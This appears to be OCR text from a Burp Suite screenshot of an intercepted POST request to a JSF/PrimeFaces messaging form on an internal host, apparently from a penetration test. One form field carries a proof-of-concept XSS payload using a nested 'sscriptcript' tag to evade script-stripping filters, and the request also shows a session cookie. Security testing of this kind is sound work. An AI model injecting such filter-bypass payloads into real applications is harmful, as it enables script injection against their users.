 Request to http://192.168.155.22:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /clbtr/msjFormatoLibreContingencia.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Faces-Request: partial/ajax
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 444
11 Origin: http://192.168.155.22:8080
12 Connection: close
13 Referer: http://192.168.155.22:8080/clbtr/msjFormatoLibreContingencia.xhtml
14 Cookie: JSESSIONID=-rGK95RRID07DzebyDJ7eV4LfOCKKACrHyOm-Xe1.srvportalapp30; primefaces.download=true; panelMenu-j_idt11%3Aj_idt18=
j_idt11%3Aj_idt18_j_idt21%2Cj_idt11%3Aj_idt18_j_idt22%2Cj_idt11%3Aj_idt18_j_idt23%2Cj_idt11%3Aj_idt18_j_idt24%2Cj_idt11%3Aj_idt18_j_idt25; panelMenu-j_idt12%3Aj_idt19=
j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21%2Cj_idt12%3Aj_idt19_j_idt23%2Cj_idt12%3Aj_idt19_j_idt24%2Cj_idt12%3Aj_idt19_j_idt25
15
16 javax.faces.partial.ajax=true&javax.faces.source=formAddMessage%3Aj_idt93&javax.faces.partial.execute=%40all&javax.faces.partial.render=formAddMessage%3Agrowl&formAddMessage%3Aj_idt93=formAddMessage%3Aj_idt93&formAddMessage=
formAddMessage&formAddMessage%3Aparticipants_focus=&formAddMessage%3Aparticipants_input=BCECCLB1&formAddMessage%3Aj_idt86=<sscriptcript>alert('XSS');</sscriptcript>
17 &formAddMessage%3Aj_idt90=TEST&javax.faces.ViewState=-693872229003783015%3A2161300433353680244
INSPECTOR